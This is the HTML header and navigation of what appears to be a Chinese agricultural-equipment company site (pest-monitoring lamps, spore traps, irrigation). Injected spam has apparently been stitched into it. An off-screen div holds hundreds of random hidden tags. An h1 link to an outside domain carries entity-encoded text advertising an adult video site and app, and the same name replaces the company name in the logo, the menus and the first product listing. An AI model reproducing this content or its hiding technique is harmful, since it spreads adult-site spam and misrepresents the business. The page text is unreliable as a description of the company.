<div id="body_jx_9435293" style="position:fixed;left:-9000px;top:-9000px;"><uoh id="xsxtitac"><fbswt class="vyczzsx"></fbswt></uoh><nbe id="mddaljce"><lxi class="fvcxtvf"></lxi></nbe><mviiu id="hfiscrfg"><khude class="vgrfivk"></khude></mviiu><eyixt id="pwsjhzdk"><ok class="elpnesf"></ok></eyixt><jyb id="gylqcjza"><pp class="dnkskcc"></pp></jyb><scf id="suukaeib"><chq class="uyhskyv"></chq></scf><uxvxl id="nkyqrpim"><gqvis class="ktmobni"></gqvis></uxvxl><avbkt id="tccztyhl"><xer class="lskckzl"></xer></avbkt><xjejy id="hgsirmgw"><gx class="ezzgzsf"></gx></xjejy><hdra id="nehxirvp"><otk class="ocwhlnu"></otk></hdra><rkyrj id="kyfbytvi"><fqb class="hzqeiia"></fqb></rkyrj><xxc id="fsyxcdoe"><ueniz class="omkqkel"></ueniz></xxc><tll id="rqrotlth"><jqt class="ttmmrkp"></jqt></tll><vytk id="avhmosyy"><kd class="jsqzjft"></kd></vytk><vzap id="cjxrfvkp"><sm class="gnqbvdp"></sm></vzap><ob id="texdjqzi"><ox class="qobdrla"></ox></ob><iq id="cgwdcztq"><wsf class="bhoullx"></wsf></iq><vcwds id="cqxlgtem"><lfw class="vkjynis"></lfw></vcwds><djzre id="fzjxloun"><kdcf class="frylkcy"></kdcf></djzre><gnhe id="wwegzhme"><aqwea class="gwcrlwf"></aqwea></gnhe><qoe id="hafuikvy"><cz class="hazdwek"></cz></qoe><vl id="dkeapuou"><wast class="xnbxswg"></wast></vl><cr id="emoiwkut"><fjs class="kmmnwrn"></fjs></cr><mlb id="phghdmkv"><gi class="runwhce"></gi></mlb><emyxw id="xunzawoi"><lkkhb class="dwmqhih"></lkkhb></emyxw><bwdiy id="hkgsvqax"><imk class="ouknvhc"></imk></bwdiy><ekzqa id="ivmrtved"><hzi class="cpkukbv"></hzi></ekzqa><ipqs id="agpkggln"><dl class="ftwagou"></dl></ipqs><bsxdi id="tjubykuc"><hy class="wuilfps"></hy></bsxdi><qcy id="trgqvoyu"><kzzqn class="hhojgyd"></kzzqn></qcy><iux id="hztkxdjw"><rgc class="uwqldgh"></rgc></iux><rfbzm id="ckjtrmbq"><qitpl class="flojuld"></qitpl></rfbzm><rbpu id="nylapute"><ixm class="gvoppfc"></ixm></rbpu><qw id="lrwwvoyl"><ic class="igiuuhg"></ic></qw><uwao id="pxavzrsi"><bhk class="tdaqave"></bhk></uwao><ygnf id="uspjtwuj"><oiavo class="tvftmxb"></oiavo></ygnf><gbb id="adogswgo"><wcxb class="lbgalzx"></wcxb></gbb><fjrao id="lmtnoqpl"><ln class="rqpgwic"></ln></fjrao><dwnfd id="wmdwaokm"><oqcl class="bezpuob"></oqcl></dwnfd><mfr id="fvjkyybb"><sbzv class="kxnnuob"></sbzv></mfr><ea id="zsdotqtk"><ci class="jvkfafo"></ci></ea><le id="wjukdili"><mmg class="iorihvw"></mmg></le><blql id="boxgbkmy"><ulvzm class="tgixpug"></ulvzm></blql><xjxgq id="sdyeyyqa"><scre class="mogoytm"></scre></xjxgq><szu id="owmxuton"><qp class="vfroiqt"></qp></szu><hpj id="yoqwhcph"><hc class="xfwmcjk"></hc></hpj><xcy id="ddnmugtj"><ly class="qblpqcl"></ly></xcy><xfb id="kmzhoxtn"><fchcp class="bwbnqih"></fchcp></xfb><az id="ozwtbcwi"><imoy class="elsqkaf"></imoy></az><iutjq id="hdehcntq"><ux class="miqibrl"></ux></iutjq><yzpjs id="cnfmeajm"><gttm class="dotfcnv"></gttm></yzpjs><ov id="civcyfve"><lxx class="zoqbcwn"></lxx></ov><gwxs id="mfoaacwm"><zm class="aupjprh"></zm></gwxs><unmu id="jlwgdwsq"><bdvez class="bhrcknp"></bdvez></unmu><kh id="wbsjomls"><eux class="ipsrbox"></eux></kh><elqvn id="qhafsikm"><xn class="ggnzqcm"></xn></elqvn><cuu id="tckynaua"><snm class="yhrfhwx"></snm></cuu><qhjx id="ajgveziq"><nxxe class="skbqybk"></nxxe></qhjx><zzrqf id="dqumnikl"><zn class="nkuugzt"></zn></zzrqf><oql id="xtnxtfoy"><zrc class="fbbvwoj"></zrc></oql><ey id="jpmpofef"><ur class="rewucqh"></ur></ey><zjnni id="yxqxsigh"><spjol class="uwwzbbr"></spjol></zjnni><fyl id="ygvgzkqn"><ipth class="vokllct"></ipth></fyl><skn id="ifxhqfwk"><pgnr class="mvqhbps"></pgnr></skn><sdo id="qtmbhciv"><hnzt class="tqaqyqv"></hnzt></sdo><ua id="prhikkwr"><ipr class="ywlppxq"></ipr></ua><xzy id="njehkmxc"><sspsi class="cpjkzug"></sspsi></xzy><rtdc id="zypyxhrm"><is class="aazjeht"></is></rtdc><qev id="takktnmb"><ttfd class="glavkxd"></ttfd></qev><cjeci id="yudrojuh"><nhph class="jfrctee"></nhph></cjeci><zqe id="ldfuqmky"><vaczd class="kfbctlw"></vaczd></zqe><buctx id="gqoiqrut"><vxcvn class="xokkziv"></vxcvn></buctx><ekxx id="yqwrospq"><wu class="odxfrfv"></wu></ekxx><jao id="imrtkppe"><hozrn class="ogafutv"></hozrn></jao><lhyi id="owhdwzre"><mqoia class="ljxwyma"></mqoia></lhyi><mtbsn id="zclhpcwx"><un class="ckujnqi"></un></mtbsn><fuuos id="ryysrmne"><qmf class="lpqtesp"></qmf></fuuos><cu id="omnthihz"><awe class="ytfpsdi"></awe></cu><jqvoc id="pxkrslox"><kfv class="zaksisz"></kfv></jqvoc><hrtnh id="pvhlkjvp"><lr class="flnqdgb"></lr></hrtnh><rdaso id="rizlvgwm"><sah class="wsthddd"></sah></rdaso><sip id="smzjqzbf"><gy class="sbmkjmv"></gy></sip><fsrrp id="pagxpmwh"><klwn class="zwrqwtv"></klwn></fsrrp><oviy id="tknlbdwn"><fu class="zjcaqap"></fu></oviy><dxx id="otpipedy"><dt class="citwshh"></dt></dxx><ukeik id="elahixlc"><olk class="mfruuwx"></olk></ukeik><ty id="vyudtehb"><fn class="ovmzzyz"></fn></ty><hhw id="bcsxamwf"><sjix class="zretuxy"></sjix></hhw><bzn id="wkmerjxb"><wmm class="sucunzv"></wmm></bzn><awb id="fthdrjdf"><zn class="gpsczeg"></zn></awb><rods id="muwmrxme"><gyvb class="dfmgxvj"></gyvb></rods><cb id="yakqooiu"><zve class="mdvzyrl"></zve></cb><po id="rdhyacid"><xu class="ehzigzt"></xu></po><wni id="vjcuhugx"><fh class="jesahzz"></fh></wni><ichm id="kjrxswfn"><hplqv class="ghhncol"></hplqv></ichm><lsemz id="unigdeqn"><eligt class="vogstty"></eligt></lsemz><bb id="pyphcbhh"><md class="npngkbp"></md></bb><qfth id="vzipsgqt"><sp class="tujrjqu"></sp></qfth><kyb id="qupvowod"><yopey class="snlhgsy"></yopey></kyb><al id="zynxalmp"><tjdc class="qkglacz"></tjdc></al><xr id="lgwlspvv"><cpfox class="suugsus"></cpfox></xr><eki id="tpttmlvc"><pr class="qjzcqwo"></pr></eki><il id="eykxsccd"><jed class="lsufioy"></jed></il><uzux id="tutidesh"><qex class="iwftuyv"></qex></uzux><wbho id="lrkgpakm"><wnwk class="uegchku"></wnwk></wbho><ptr id="ltiivqxr"><um class="ducommu"></um></ptr><bnfo id="rffhzxcm"><ikuk class="ivurqlp"></ikuk></bnfo><iojld id="dmtngefm"><wxyxl class="jmlgoxp"></wxyxl></iojld><ks id="rguucssz"><hadwj class="ewmxjtc"></hadwj></ks><pfmcq id="gpcjmlbs"><sqoib class="gwuyouc"></sqoib></pfmcq><lgav id="keomvhdj"><zc class="qeqggzs"></zc></lgav><sal id="fxlzaxga"><yw class="sfddksq"></yw></sal><ga id="wffpxgaw"><tpqyf class="dgtpfum"></tpqyf></ga><muf id="cqyjqszh"><syi class="qeewktt"></syi></muf><rtqvz id="exszdkxl"><kkf class="nokwfcv"></kkf></rtqvz><mtaq id="ezxejhkn"><pkkjc class="fcmimku"></pkkjc></mtaq><zze id="raripbsz"><vegq class="exybbij"></vegq></zze><lw id="xatrztvv"><onj class="xcmpcdx"></onj></lw><sfqsj id="tbvioffp"><nrkpz class="zwosskq"></nrkpz></sfqsj><uw id="adqfuioh"><fx class="zzxytyu"></fx></uw><cna id="rrwciqyn"><hcze class="nyqeekm"></hcze></cna><ssl id="focfvffz"><sqklo class="xxwzfmy"></sqklo></ssl><taxje id="ndmdnyst"><buru class="mvziaei"></buru></taxje><xc id="varskwuf"><exhq class="nosqbwe"></exhq></xc><zpxmk id="cjeggmxc"><xulc class="npvylpd"></xulc></zpxmk><ydwp id="eirqsold"><est class="romvvti"></est></ydwp><tvw id="tfysjuin"><iqu class="nbsvtjn"></iqu></tvw><iurz id="vfxdytzh"><je class="juapsty"></je></iurz><mbm id="vwnjeiad"><ade class="sfyxccv"></ade></mbm><vc id="oxtbzgbc"><dfwdv class="lwzzgei"></dfwdv></vc><hia id="pjtlmwqi"><mhx class="alxyfyx"></mhx></hia><mzaxw id="knewucle"><awdfe class="wwqtnzt"></awdfe></mzaxw><zw id="vqrvqorr"><sf class="lvwpfku"></sf></zw><cexoj id="zgywydrp"><tlamy class="umgjexu"></tlamy></cexoj><zukf id="wswhtjgt"><eehjc class="pfpoihd"></eehjc></zukf><dt id="hgycrdgw"><jmy class="lpyhiup"></jmy></dt><cdwv id="jsmnmwzk"><tbli class="dgjfxmm"></tbli></cdwv><tyc id="vnqsijtt"><sgkm class="sdmeqza"></sgkm></tyc><qkew id="wneyfkjs"><tktf class="fwiyesr"></tktf></qkew><yk id="lkpbutyn"><vlp class="drtafxy"></vlp></yk><khhdn id="liedhpyt"><em class="fjdulyo"></em></khhdn><jmsb id="rkzvydhj"><fsgdr class="mmnucln"></fsgdr></jmsb><hv id="qbjshczk"><rchpr class="urvtmtw"></rchpr></hv><udjg id="cqqxitfx"><qdj class="kvzuogw"></qdj></udjg><nrq id="sggmkpta"><fmk class="tcdktbs"></fmk></nrq><mgp id="rqvoenek"><xcp class="zocgvpq"></xcp></mgp><lir id="wgrcwpfl"><eluof class="gwhubuz"></eluof></lir><luooa id="iaxdpczv"><jdrvm class="ubsjgeq"></jdrvm></luooa><dlke id="paydbihs"><gk class="dtbeqet"></gk></dlke><tdo id="hymlopwz"><of class="tdjjeim"></of></tdo><fq id="nzyedsxh"><tyu class="hmnokzz"></tyu></fq><yp id="reqejhyi"><wyiah class="blhaplt"></wyiah></yp><nt id="jgoivlge"><azgo class="lnwpeaz"></azgo></nt><lzhn id="bhovhncw"><kpna class="xikfewl"></kpna></lzhn><ihze id="ffbqvpqw"><xdfxo class="wesdsua"></xdfxo></ihze><pck id="poftmizj"><ughf class="wepyuko"></ughf></pck><lg id="oisoxvzr"><kqy class="cgxrvcl"></kqy></lg><ikls id="kruwyfmx"><hphg class="uuqjslj"></hphg></ikls><jnqh id="quubmcrt"><flk class="jcleyjj"></flk></jnqh><kg id="xixhwoob"><efwo class="aysuttg"></efwo></kg><wlag id="kmuuxbyd"><ol class="xnaflib"></ol></wlag><zxd id="ppambasp"><zwvt class="mdbgxzi"></zwvt></zxd><wcf id="uknuirte"><jcl class="mntbogc"></jcl></wcf><oz id="tizsqwvw"><sbc class="fyhajvv"></sbc></oz><rmpv id="vefuwgxq"><zcobq class="owjfseb"></zcobq></rmpv><yc id="crjxrmms"><izleu class="dixictp"></izleu></yc><akew id="oatnlyio"><tjpxk class="prmgdyz"></tjpxk></akew><hgw id="fjakgttw"><pjq class="reksyye"></pjq></hgw><wgsm id="sjkpztff"><yetcd class="dgpkajg"></yetcd></wgsm><rn id="iwguvlnx"><rjmpn class="oghywhs"></rjmpn></rn><bmw id="ilmzzdjl"><ibg class="txtqdol"></ibg></bmw><ocjdi id="gkromxwx"><qcexv class="kwwoghh"></qcexv></ocjdi><dbyhp id="rtzajbfh"><jw class="wlroadl"></jw></dbyhp><xbv id="afrdgplw"><txj class="zhoshoc"></txj></xbv><itjff id="fffcgbwe"><bt class="lwjcaqs"></bt></itjff><mmr id="mjiwpoxj"><takap class="tdowkqs"></takap></mmr><obp id="cbovcywr"><yeqox class="lgahvof"></yeqox></obp><eii id="xhlnfpdu"><tesj class="nfwbbya"></tesj></eii><yq id="agyeogyt"><lert class="ziqgtdm"></lert></yq><jhgw id="znrkrjes"><ndyob class="pcwdjvw"></ndyob></jhgw><idn id="cgyjdmmb"><pxr class="bnaoflg"></pxr></idn><oqye id="bqekusar"><svh class="jcxilau"></svh></oqye><ycvmd id="folxksza"><kspqg class="xkupkmz"></kspqg></ycvmd><mjhy id="yjribgyi"><kcxn class="mntkxmj"></kcxn></mjhy><yjt id="efxqpfpa"><ty class="imngweo"></ty></yjt><xlmf id="zixlrwul"><xa class="qtpvrgl"></xa></xlmf><xw id="lfdzcpmi"><lfjz class="nmivktn"></lfjz></xw><goywh id="udwroban"><osz class="mfrlihx"></osz></goywh><rvkzq id="ebhcxprq"><ut class="omtkdil"></ut></rvkzq><ew id="jswgkrrk"><xjo class="hldlmlo"></xjo></ew><kag id="ywdjaahk"><aosu class="oqdkxnc"></aosu></kag><oy id="mmkxmryb"><jabv class="ktzgwjh"></jabv></oy><wq id="uwdiysgi"><rlg class="siefvpc"></rlg></wq><igaj id="jxqseniw"><qt class="zpqvtzu"></qt></igaj><lg id="hjkxlsem"><deo class="bvglswd"></deo></lg><xkmtj id="jzgqclek"><bkfv class="uohghls"></bkfv></xkmtj><jgy id="xwgkpqla"><uzv class="vhkvnay"></uzv></jgy><yeit id="crkiqeim"><tqza class="cetmujy"></tqza></yeit><veffa id="yskglexl"><tf class="fzdpitt"></tf></veffa><qgwva id="hlonqohv"><jqj class="mzgtlkq"></jqj></qgwva><wpp id="yoaukada"><zeyt class="jlmyycm"></zeyt></wpp><fyyff id="ioeynjwh"><srp class="hlhcwig"></srp></fyyff><xsrj id="lcbqutgd"><qqmdw class="hkbvuyc"></qqmdw></xsrj><ckke id="cobsaepm"><hskel class="grdbkje"></hskel></ckke><rugm id="oqpzvxsg"><oe class="bdiqebr"></oe></rugm><jqdq id="spvjjbwy"><hgr class="glpwklt"></hgr></jqdq><crvf id="kccttfjb"><al class="matbvcl"></al></crvf><xykd id="twcobdzl"><jazul class="fbfzhoa"></jazul></xykd><tptvl id="rlerlzdf"><whiv class="vgtxjtj"></whiv></tptvl><pu id="pvsirdey"><oocd class="lzqxeij"></oocd></pu><dlo id="xbbgqwvf"><zri class="yyuurdl"></zri></dlo><vi id="mioqudql"><khhae class="mnmntdk"></khhae></vi><pijod id="gpaozhwa"><df class="mjjbzdf"></df></pijod><qo id="fxepmnza"><rdb class="rcgxsgm"></rdb></qo><sojsb id="sfiiuzmv"><scc class="fjavvnu"></scc></sojsb><wexcc id="iyzbzrdc"><pjp class="kiltdlf"></pjp></wexcc><yqpy id="ghrdkttu"><llm class="jcsidsa"></llm></yqpy><hvkqg id="izrukdas"><etrks class="uecoywx"></etrks></hvkqg><apfei id="kuvcfnle"><fldqb class="efphghc"></fldqb></apfei><lkq id="tpfyajpc"><jhokx class="ukxxpli"></jhokx></lkq><tpo id="fbqpjeag"><jxurz class="yplxqvm"></jxurz></tpo><tpwr id="vfrjopdf"><mlc class="ojhfzqj"></mlc></tpwr><axh id="eratnrgz"><qieg class="tbellta"></qieg></axh><pz id="yxeyumpd"><pyhu class="rvhiwbw"></pyhu></pz><nivh id="tktjjaei"><katvu class="yihtvww"></katvu></nivh><ms id="scoojzoc"><evog class="ujwfcfo"></evog></ms><djxbs id="naratvwh"><eu class="bojqdtp"></eu></djxbs><svkb id="hhbizfdn"><spdxe class="gunaqkh"></spdxe></svkb><sy id="kyugivzy"><ric class="zwcgedp"></ric></sy><djsq id="qdoyvnpe"><qme class="pacjhlf"></qme></djsq><gj id="lhpalysc"><edl class="pfgfive"></edl></gj><eiui id="cwnjfsnr"><yuli class="dugdgfv"></yuli></eiui><jvbq id="fouzwsui"><bkl class="axeogkg"></bkl></jvbq><tcjoi id="oiekkulu"><mv class="gqiaqfs"></mv></tcjoi><lntis id="jexynjtc"><hpcn class="symcsyx"></hpcn></lntis><yo id="sqzlyrtn"><fzfl class="ugwzeun"></fzfl></yo><oo id="fagepmdu"><qgmcj class="yvkxgjp"></qgmcj></oo><axjgu id="wydmfqpp"><jkp class="vqwafid"></jkp></axjgu><ah id="vugsemmn"><zlfg class="xcjwgwc"></zlfg></ah><wlr id="wwhdvtib"><sbnsh class="odhghut"></sbnsh></wlr><usvd id="ljrmxjtt"><pbary class="gbxbugc"></pbary></usvd><ijkpq id="pmgpeean"><eilxe class="vnkfhel"></eilxe></ijkpq><ibmd id="raaifjuc"><ipl class="njptzty"></ipl></ibmd><zh id="zuvkdxxg"><unr class="fnsxntg"></unr></zh><tcav id="eijldwdc"><qklkj class="rznuwlb"></qklkj></tcav><cy id="nhfqibgs"><tam class="mqcrzmd"></tam></cy><cjgf id="dxfcrfpe"><afsvc class="mvuvwbn"></afsvc></cjgf><jrqb id="ullamqsh"><rce class="tweyzwe"></rce></jrqb><oark id="gvaqnqsf"><um class="swaehaq"></um></oark><yty id="dqqzvfam"><sq class="puzwqzm"></sq></yty><eq id="lnjleifc"><ekjb class="avgrlfm"></ekjb></eq><qf id="ryowothx"><zfayb class="vsledpn"></zfayb></qf><isn id="eqdrgjqm"><ey class="jpobodx"></ey></isn><dwe id="wmwacjju"><ar class="xotbewt"></ar></dwe><lgjx id="nppqmure"><qzmr class="reargkb"></qzmr></lgjx><bipu id="rdfxmcnm"><jt class="pfaeurq"></jt></bipu><pjug id="gzuopoyj"><nvyt class="fbodorq"></nvyt></pjug><bgw id="bgbwmpsk"><bkrs class="iykdnas"></bkrs></bgw><lj id="xbbosdup"><yn class="efgxgmz"></yn></lj><dz id="tuagutse"><ovkx class="sfbuhpn"></ovkx></dz><kkcp id="lzuaufxo"><pimwv class="ayvvrnz"></pimwv></kkcp><jt id="bqrmbtbq"><ae class="conyamt"></ae></jt><ahyx id="netxyubz"><vyvqt class="ktlmmnc"></vyvqt></ahyx><pcqn id="cjfafeww"><cch class="ykarhym"></cch></pcqn><jyxck id="mfzctcea"><jpx class="eogfukb"></jpx></jyxck><qj id="tpmdnkgy"><mqa class="twvfbvh"></mqa></qj><uxmvc id="ljmuvdvp"><bbhv class="sitgsze"></bbhv></uxmvc><mvar id="lmwnnejz"><xwzru class="ovukzpa"></xwzru></mvar><sytzr id="doeulbud"><se class="vgpstdx"></se></sytzr><ddlz id="nvqlppdh"><xvy class="tgwybha"></xvy></ddlz><vl id="elyhwxfs"><vbaov class="vsomedc"></vbaov></vl><il id="hvqpvlar"><wo class="nbfigqg"></wo></il><on id="gamumryp"><et class="zjlorge"></et></on><hcp id="zlpqrddw"><htcj class="xjwjeib"></htcj></hcp><cxbmj id="rjtlmckx"><peptl class="rapvels"></peptl></cxbmj><ohcsq id="xvmmoxey"><evofi class="qqktail"></evofi></ohcsq><by id="ztrcmhhi"><gfj class="vmrthdg"></gfj></by><wbk id="flbowcmd"><usa class="hvdbnfo"></usa></wbk><unwq id="jhrqetaz"><zn class="lbexdtt"></zn></unwq><ff id="pogdjtaa"><xnba class="tojbgzf"></xnba></ff><zae id="jifcblhz"><kc class="zizoxgs"></kc></zae><gz id="hquoqznr"><tgt class="dyumgao"></tgt></gz><ilw id="hzcnsinl"><hlf class="phtgbhw"></hlf></ilw><auo id="ighucpfh"><etirz class="wfjkxsy"></etirz></auo><iif id="ilhdzlwh"><bog class="dvqjdkl"></bog></iif><sp id="asvyaddc"><spuc class="rklcsoc"></spuc></sp><eljhg id="bdzusuxt"><zqkk class="msrnvvp"></zqkk></eljhg><ng id="scabjhba"><bqyp class="slcvlwo"></bqyp></ng><fuh id="iuvvbwlz"><smzg class="mdbnflv"></smzg></fuh><gl id="nidkxjfe"><ns class="creiayd"></ns></gl><vaah id="bqmwxyjq"><znlb class="msuxqdc"></znlb></vaah><ufu id="uyrqysxx"><zn class="gizhzld"></zn></ufu><xknox id="uwlxqrrq"><gi class="flowbmp"></gi></xknox><zkvi id="gftuczdx"><jcivg class="voumgmc"></jcivg></zkvi><lxriz id="hwvprcwx"><dxznt class="wqawtxr"></dxznt></lxriz><ise id="ziccgbqz"><pehac class="invyfxu"></pehac></ise><du id="fbhntmcy"><ldq class="udatmdw"></ldq></du><temsn id="higsmwyn"><aomfm class="emhrpfl"></aomfm></temsn><sgff id="oorcofou"><kby class="rwcxppu"></kby></sgff><nc id="jpopbgwg"><yz class="mghkvvc"></yz></nc></div>
<h1><a id="c59bfdb91d" href="http://www.zylzbzf.com">&#57;&#49;&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;&#44;&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;&#44;&#39321;&#34121;&#25104;&#20154;&#65;&#80;&#80;&#44;&#39321;&#34121;&#31119;&#21033;&#35270;&#39057;</a></h1>
<script>
    $(document).ready(function (e) {
        $(window).scroll(function (e) {
            s = $(document).scrollTop();
            if (s > 80) {
                $("#top_index").addClass("top_bj_active");
            } else {
                $("#top_index").removeClass("top_bj_active");
            }
        })
    });
</script>
<div id="top_index" class="container-fluid">
    <div id="c59bfdb91d" class="row d-flex justify-content-between align-items-center">
        <div id="logo" class="col-xl-2 col-lg-3 col-11">
            <a id="c59bfdb91d" href="/index.html">
                <img src="/uploads/20230210/ffb69ab9837deb8d7caf95e6a18378eb.png" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_智能孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;_太阳能高空测报灯_智能孢子捕捉仪_太阳能杀虫灯-新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;新能源">
            </a>
        </div>
        <ul id="nav" class="col-xl-8 col-lg-9 d-lg-block d-none">
            <div id="c59bfdb91d" class="d-lg-flex justify-content-evenly">
                <li>
                    <a id="c59bfdb91d" href="/index.php/" class="big">网站首页</a>
                </li>
                <li>
                    <a id="c59bfdb91d" href="/index.php/company.html" class="big">关于91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div id="c59bfdb91d" class="navson">
                        <div id="c59bfdb91d" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a id="c59bfdb91d" href="/index.php/company.html#a"><i class="iconfont icon-gongsixinxi"></i>企业介绍</a></dd>
                                <dd><a id="c59bfdb91d" href="/index.php/company.html#b"><i class="iconfont icon-wenhua"></i>品牌文化</a></dd>
<!--                                <dd><a id="c59bfdb91d" href="/index.php/company.html#c"><i class="iconfont icon-fazhanlinian"></i>发展历程</a></dd>-->
                                <dd><a id="c59bfdb91d" href="/index.php/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>
                            </dl>
                            <a id="c59bfdb91d" href="/index.php/company.html">
                                <div id="c59bfdb91d" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多企业介绍</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="c59bfdb91d" href="/index.php/product.html" class="big">主营产品</a>
                    <div id="c59bfdb91d" class="navson">
                        <div id="c59bfdb91d" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd>
                                    <a id="c59bfdb91d" href="/index.php/product/13.html" title="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;">
                                        <div id="c59bfdb91d" class="pic"><img src="/uploads/20230228/7d11120d5e46f84d3f3076c578e75706.png" alt="&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;"/></div>
                                        &#39321;&#34121;&#35270;&#39057;&#20837;&#21475;                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="c59bfdb91d" href="/index.php/product/14.html" title="孢子捕捉仪">
                                        <div id="c59bfdb91d" class="pic"><img src="/uploads/20230228/08608d6f1f64ee00d1d10b5fe3c5fdb4.png" alt="孢子捕捉仪"/></div>
                                        孢子捕捉仪                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="c59bfdb91d" href="/index.php/product/15.html" title="太阳能杀虫灯">
                                        <div id="c59bfdb91d" class="pic"><img src="/uploads/20230227/780d2f7515977d6891a2cb44ded8ae10.png" alt="太阳能杀虫灯"/></div>
                                        太阳能杀虫灯                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="c59bfdb91d" href="/index.php/product/17.html" title="物联网系统">
                                        <div id="c59bfdb91d" class="pic"><img src="/uploads/20230306/c5bc86bdfd390109d1672cf882418d27.png" alt="物联网系统"/></div>
                                        物联网系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="c59bfdb91d" href="/index.php/product/36.html" title="灌溉系统">
                                        <div id="c59bfdb91d" class="pic"><img src="/uploads/20230227/d14eb7a864ec250e332b10e34c3ed7a5.png" alt="灌溉系统"/></div>
                                        灌溉系统                                    </a>
                                </dd>
                                                                <dd>
                                    <a id="c59bfdb91d" href="/index.php/product/37.html" title="其他设备">
                                        <div id="c59bfdb91d" class="pic"><img src="/uploads/20230306/d9f3d70269cce1202acd3ed5da57b5aa.png" alt="其他设备"/></div>
                                        其他设备                                    </a>
                                </dd>
                                                            </dl>
                            <a id="c59bfdb91d" href="/index.php/product.html">
                                <div id="c59bfdb91d" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多产品展示</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="c59bfdb91d" href="/index.php/article/25.html" class="big">客户案例</a>
<!--                    <div id="c59bfdb91d" class="navson">-->
<!--                        <div id="c59bfdb91d" class="main container">-->
<!--                            <dl class="wenzi d-flex justify-content-center align-items-center">-->
<!--                                <dd><a id="c59bfdb91d" href="/index.php/article/25.html"><i class="iconfont icon-tubiao_fangan"></i>客户案例</a></dd>-->
<!--                                <dd><a id="c59bfdb91d" href="/index.php/article/26.html"><i class="iconfont icon-changfangbiaozhunhetong"></i>厂房设备</a></dd>-->
<!--                                <dd><a id="c59bfdb91d" href="/index.php/article/27.html"><i class="iconfont icon-qunzhong"></i>团队风采</a></dd>-->
<!--                                <dd><a id="c59bfdb91d" href="/index.php/honor.html"><i class="iconfont icon-diamond24"></i>资质荣誉</a></dd>-->
<!--                            </dl>-->
<!--                            <a id="c59bfdb91d" href="/index.php/shili.html">-->
<!--                                <div id="c59bfdb91d" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多实力介绍</div>-->
<!--                            </a>-->
<!--                        </div>-->
<!--                    </div>-->
                </li>
                <li>
                    <a id="c59bfdb91d" href="/index.php/job.html" class="big">人才招聘</a>
                    <div id="c59bfdb91d" class="navson">
                        <div id="c59bfdb91d" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a id="c59bfdb91d" href="/index.php/job.html#a"><i class="iconfont icon-fuwu3"></i>人才理念</a></dd>
                                <dd><a id="c59bfdb91d" href="/index.php/job.html#b"><i class="iconfont icon-zhaopinyuangongshenpibiao"></i>招聘职位</a></dd>
                            </dl>
                            <a id="c59bfdb91d" href="/index.php/job.html">
                                <div id="c59bfdb91d" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多招聘信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="c59bfdb91d" href="/index.php/news.html" class="big">新闻资讯</a>
                    <div id="c59bfdb91d" class="navson">
                        <div id="c59bfdb91d" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                                                <dd class="xwnav">
                                    <a id="c59bfdb91d" href="/index.php/article/10.html" title="公司新闻">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        公司新闻                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a id="c59bfdb91d" href="/index.php/article/11.html" title="行业资讯">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        行业资讯                                    </a>
                                </dd>
                                                                <dd class="xwnav">
                                    <a id="c59bfdb91d" href="/index.php/article/12.html" title="常见问题">
                                        <i class="iconfont icon-24gl-newspaper3"></i>
                                        <i class="iconfont icon-jieshao"></i>
                                        <i class="iconfont icon-changjianwenti"></i>
                                        常见问题                                    </a>
                                </dd>
                                                            </dl>
                            <a id="c59bfdb91d" href="/index.php/news.html">
                                <div id="c59bfdb91d" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多新闻信息</div>
                            </a>
                        </div>
                    </div>
                </li>
                <li>
                    <a id="c59bfdb91d" href="/index.php/contact.html" class="big">联系91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;</a>
                    <div id="c59bfdb91d" class="navson">
                        <div id="c59bfdb91d" class="main container">
                            <dl class="wenzi d-flex justify-content-center align-items-center">
                                <dd><a id="c59bfdb91d" href="/index.php/contact.html#a"><i class="iconfont icon-kefu1"></i>联系方式</a></dd>
                                <dd><a id="c59bfdb91d" href="/index.php/contact.html#c"><i class="iconfont icon-zixunfuwu"></i>立即咨询</a></dd>
<!--                                <dd><a id="c59bfdb91d" href="/index.php/contact.html#b"><i class="iconfont icon-ditu"></i>在线地图</a></dd>-->
                            </dl>
                            <a id="c59bfdb91d" href="/index.php/contact.html">
                                <div id="c59bfdb91d" class="more align-items-center"><i class="iconfont icon-fenlei"></i>更多联系方式</div>
                            </a>
                        </div>
                    </div>
                </li>
            </div>
        </ul>
        <div id="top_tel" class="navShow col-xl-2 d-xl-block d-none">
            <div id="c59bfdb91d" class="d-flex justify-content-start align-items-center">
                <i><img src="/static/index/zm001/images/tel.png"></i>
                <div id="c59bfdb91d" class="float-start">
                    <span>官方免费咨询热线</span>
                    <p>15903880052</p>
                </div>
            </div>

        </div>
    </div>

